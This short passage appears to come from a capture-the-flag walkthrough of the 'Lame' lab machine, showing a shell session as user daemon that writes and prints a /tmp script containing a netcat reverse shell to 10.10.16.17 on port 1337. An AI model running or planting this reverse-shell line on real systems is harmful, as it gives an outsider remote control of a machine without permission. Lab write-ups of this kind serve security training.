 daemon@lame:/tmp$ echo '#!/bin/bash' > run
echo '#!/bin/bash' > run
daemon@lame:/tmp$ echo 'nc -nv 10.10.16.17 1337 -e /bin/bash' >> run
echo 'nc -nv 10.10.16.17 1337 -e /bin/bash' >> run
daemon@lame:/tmp$ cat run
cat run
#!/bin/bash
nc -nv 10.10.16.17 1337 -e /bin/bash